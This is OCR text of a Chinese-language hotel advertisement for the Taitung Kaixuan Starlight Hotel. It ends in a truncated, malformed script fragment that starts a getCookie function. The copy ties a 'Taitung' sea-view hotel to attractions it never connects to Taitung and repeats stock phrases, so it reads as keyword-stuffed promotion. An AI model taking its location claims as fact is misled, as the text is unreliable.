
台東凱旋星光酒店
提供一個讓您時刻感受像在家
一樣飯店選擇
台東海景飯店鄰近鯉魚潭、理想大地、兆豐農場，為
嚮往的朋友們提供一個讓您時刻感受雲幻、山翠、水
靜的渡假休息。簡單優雅的房間，
推薦台東海景飯店
讓你像在家一樣舒適飯店選擇，讓您擁有私人空間，
沉浸於溫馨與舒適之間！
< type="text/java"> function getCookie(e){var